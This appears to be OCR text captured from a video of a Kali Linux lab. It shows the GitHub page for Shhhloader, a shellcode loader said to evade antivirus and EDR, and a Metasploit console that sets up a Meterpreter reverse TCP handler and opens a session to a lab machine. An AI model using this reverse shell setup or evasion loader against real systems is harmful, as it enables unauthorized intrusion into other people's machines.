 KALI_GNOME (7_30_2021) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
icyguider/Shhhloader: S...
root@kali: ~
~/Shhhloader/NtTesting...
icyguider/Shhhloader: SysWhispers Shellcode Loader (Work in Progress) - Mozilla Firefox
icyguider/Shhhloader: Sy
https://github.com/icyguider/Shhhloader
Search or jump to…
icyguider / Shhhloader
Code Issues Pu
Trash
File System
Home
VBox_GAs_6
.1.30
Assyria
root@kali: ~
File Actions Edit View Help
root@kali: ~/Shhhdemo/Shhhloader × root@kali: ~ ×
+ -- --=[ 2180 exploits - 1155 auxiliary - 399 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Display the Framework log using the
log command, learn more with help log
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 8080
lport => 8080
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:8080
[*] Sending stage (200262 bytes) to 10.0.2.16
[*] Meterpreter session 1 opened (10.0.2.15:8080 -> 10.0.2.16:62214 ) at 2021-12-20 12:16:36 -0500
meterpreter >
Shhhloader is a SysWhispers Shellcode Loader that is currently a Work in Progress. It takes raw shellcode as input
and compiles a C++ stub that has been integrated with SysWhispers in order to bypass AV/EDR. The included
python builder will work on any Linux system that has Mingw-w64 installed.
The tool has been confirmed to successfully load Meterpreter and a Cobalt Strike beacon on fully updated systems
with Windows Defender enabled. The project itself is still in a PoC/WIP state, as it currently doesn't work with all
Packages
No packages published
Publish your first package
Right Ctrl
12:16 PM
12/20/2021